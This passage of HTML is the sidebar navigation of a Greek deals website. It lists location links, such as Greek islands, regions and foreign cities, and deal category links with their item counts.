                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
